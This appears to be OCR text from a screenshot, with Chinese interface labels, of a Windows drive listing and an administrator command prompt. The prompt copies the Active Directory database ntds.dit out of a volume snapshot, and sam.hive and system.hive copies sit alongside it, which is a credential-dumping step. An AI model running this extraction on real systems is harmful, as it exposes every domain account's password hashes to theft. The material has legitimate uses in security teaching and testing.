 驱动器工具 本地磁盘 (C:)
查看 管理
计算机 本地磁盘 (C:) 搜索 本地磁盘 (C:)
名称 修改日期 类型 大小
$SNAP_202008271744_VOLUMEC$ 2020/8/27 17:52 文件夹 83,525,62...
amd64 2019/1/18 16:23 文件夹
PerfLogs 2012/7/26 15:44 文件夹
Program Files 2019/1/18 16:29 文件夹
Program Files (x86) 2012/7/26 16:05 文件夹
test 2020/8/27 17:33 文件夹
Windows 2020/8/23 11:34 文件夹
用户 2020/8/26 16:45 文件夹
CloudbaseInitSetup_0_9_11_x64 2017/11/9 16:00 Windows Install... 40,108 KB
ntds - 副本.dit
ntds.dit
ntds2.dit
sam.hive
system.hive
管理员: C:\Windows\System32\cmd.exe
C:\Windows\system32>copy C:\$SNAP_202008271744_VOLUMEC$\windows\NTDS\ntds.dit c
\ntds2.dit
已复制 1 个文件。